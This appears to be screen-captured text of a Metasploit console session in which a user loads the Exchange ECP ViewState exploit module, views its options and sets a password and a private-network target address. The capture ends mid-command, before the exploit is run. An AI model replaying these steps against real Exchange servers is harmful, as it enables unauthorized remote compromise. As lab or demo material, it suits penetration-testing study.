 Activities Terminator Thu Mar 5 14:17:05 47.4 °F
/bin/zsh
/bin/zsh 146x38
=[ metasploit v5.0.80-dev-56a9b9b637 ]
+ -- --=[ 1979 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/windows/http/exchange_ecp_viewstate
msf5 exploit(windows/http/exchange_ecp_viewstate) > show options
Module options (exploit/windows/http/exchange_ecp_viewstate):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
1 Windows (x64)
msf5 exploit(windows/http/exchange_ecp_viewstate) > set PASSWORD Password1
PASSWORD => Password1
msf5 exploit(windows/http/exchange_ecp_viewstate) > set RHOSTS 192.168.159.129
RHOSTS => 192.168.159.129
msf5 exploit(windows/http/exchange_ecp_viewstate) > set